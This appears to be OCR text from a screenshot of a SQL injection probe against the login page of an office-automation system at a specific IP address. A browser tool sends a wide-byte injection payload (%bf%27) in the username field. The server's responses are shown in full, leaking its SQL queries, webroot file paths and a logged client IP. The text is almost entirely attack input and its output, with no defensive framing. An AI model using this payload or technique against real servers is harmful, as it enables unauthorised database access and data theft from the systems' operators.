 系统登录
系统登录
219.139.134.9:70/logincheck.php
百度 <Ctrl+K>
访问最多 hypnus 控制面板 Expandable Energy ...
INT SQL XSS Encryption Encoding Other
Load URL
http://219.139.134.9:70/logincheck.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
PASSWORD=g00dPa%24%24w0rD&UNAME=%bf%27
请联系管理员
错误#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '縗''' at line 1
SQL语句: SELECT * from USER where USER_ID='縗'' or BYNAME='縗''
文件: D:/MYOA/webroot/logincheck.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\MYOA\webroot\inc\td_core.php on line 72
请联系管理员
错误#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2014-10-10 23:39:14','123.150.159.41','10','USERNAME=縗'')' at line 1
SQL语句: insert into SYS_LOG (USER_ID,TIME,IP,TYPE,REMARK) values ('縗'','2014-10-10 23:39:14','123.150.159.41','10','USERNAME=縗'')
文件: D:/MYOA/webroot/logincheck.php
错误
用户名或密码错误，注意大小写!2
重新登录
激活 Windows
转到"电脑设置"以激活 Windows。